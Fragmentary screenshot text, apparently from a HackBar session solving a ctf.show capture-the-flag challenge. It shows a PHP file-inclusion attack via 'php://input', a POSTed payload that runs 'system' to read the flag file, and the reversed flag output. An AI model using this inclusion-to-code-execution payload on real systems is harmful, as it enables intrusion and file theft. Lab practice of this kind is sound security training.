 https://86666...=PHP://input
https://86666f4d-2845-4754-acf2-cbba0815b7a8.chal 搜索 JS PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?=system('tac fl0g.*');?>
$flag="ctfshow{d8d78229-53a6-4bed-9dec-970a56fc507f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*